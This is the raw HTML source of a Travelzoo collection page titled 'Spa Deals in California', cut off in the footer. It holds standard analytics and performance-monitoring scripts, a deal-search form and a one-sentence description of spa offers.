

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/collection/california-spas/
body_size: 33940
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Spa Deals in California | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76fa0vrs6" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76fa0vrs6" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76fa0vrs6" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76fa0vrs6" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76fa0vrs6" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76fa0vrs6" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76fa0vrs6" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76fa0vrs6" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76fa0vrs6" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76fa0vrs6" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76fa0vrs6" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76fa0vrs6" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76fa0vrs6" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76fa0vrs6" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76fa0vrs6" async>
                <link rel="canonical" href="https://www.travelzoo.com/collection/california-spas/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76fa0vrs6">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Find the best spa deals on Travelzoo." />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/collection/california-spas/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Spa Deals in California">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Find the best spa deals on Travelzoo.">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.38344.0.555378.shutterstock_363386381.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Spa Deals in California","url":"https://www.travelzoo.com/collection/california-spas/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.spa.mothersday.050318.jpg?v=76fa0vrs6","dateCreated":"2024-05-16T07:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:1","Collection","Relaxing","California (State)","Los Angeles Area","Palm Springs, CA","San Francisco Bay Area, CA","Napa Valley / Sonoma Wine Country, CA","San Diego, CA"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"3773","tzlocale":"1"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/';
        tzoo.TzLocale = 1;
        tzoo.Lcid = 'en-US';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'us';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_us';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = false;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near Me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'M dd, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, M d',
                shortMonthNameDayPattern : 'M d'
            },
            utcOffset: -5.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'USD';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':1,'sec':'US','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'3773','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76FA0VRS6-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css%2c%2fres%2fcss%2fgen%2fratings.css&v=76FA0VRS6-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="clpxsaixgitoo2kswvaa-f-031959833-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"3423e9e7","ak.r":47394,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.223.121.0","ak.cport":59918,"ak.gh":"23.33.84.203","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1767028032","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Jq0zSd746+M0zaIuvRg91PausFtkeZGsBLcp52RVhOPh030C4MeUqCcDM78RxBqKR/4KOzrKwPhXRq1aanTRTWcnSnZQeg6tV9BePEeuDqRR0aoK9o/4Utjatc9bsVcwgNZaDjAngT/[base64]/YlpE6ac0rRqNhhxLe6cMCdk4Ujtom+ZmEDTal60=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-US tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the U.S. site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-us-sm" title="US edition"></i> U.S.</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Show me:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All Dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Upcoming Dates</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All Dates</li> 
                    <li data-date-type="ThisWeekend">This Weekend</li>
                <li data-date-type="NextMonth">Next Month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Fall</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a Month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Exact Dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> $</div><div class="medium-box"><span></span> $$</div><div class="high-box"><span></span> $$$</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Search Travelzoo Deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.spa.mothersday.050318.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Spa Deals in California</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p style="text-align: center;">A spa day is the perfect way to unwind and recenter yourself, and these deals will provide the ultimate pampering. Buy now to lock in the savings and enjoy when you are ready.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> A spa day is the perfect way to unwind and recenter yourself, and these deals will provide the ultimate pampering. Buy now to lock in the</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read More" style="display: inline;"><p style="text-align: center;">A spa day is the perfect way to unwind and recenter yourself, and these deals will provide the ultimate pampering. Buy now to lock in the savings and enjoy when you are ready.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
                <div id="exposed-locfilter-container" class="filter-container exposed-filter hidden"></div>
        <div class="fixed-container navbar col  border-before hidden">
                            <div id="maplist-toggle-container">
                    <button type="button" id="maplist-toggle" class="maplist-toggle hidden">
                        <span class="wrapper">
                            <span class="view-list">View List</span>
                            <span class="view-map">Map</span>
                        </span>
                    </button>
                </div>
            <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/collectiondeals/?id=3773&previewKey=">All Deals</a>
                                            </div>
                </div>
            </div>
        </div>
            <div class="fixed-container">
                
<div id="result-map-view" class="hidden">
    <div id="result-map" class="fixed-container">
        <input type="hidden" id="mapFilterSettingsHiddenField" />
        <input type="hidden" id="mapcatFilterSettingsHiddenField" />
        <input type="hidden" id="maplocFilterSettingsHiddenField" />
        <input type="hidden" id="mapSettingsHiddenField" />
        <div id="map"></div>
        <div id="marker-infowindow" class="hidden"></div>
        <div id="map-deals-list" style="display:none"></div>
    </div>
</div>

            </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container "></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map "></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">More Deals &amp; Tips</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/endingsoon/?pageType=Collection" target="_self">Deals Ending Soon</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/hotels/sun-and-sand/?pageType=Collection" target="_self">Sunny Escapes</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/vacations/?pageType=Collection" target="_self">Vacations</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collection/trending-deals/?pageType=Collection" target="_self">Trending Deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/collections/cruises/?pageType=Collection" target="_self">Cruises</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Be the first to know about breaking news and exclusive deals from Travelzoo.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
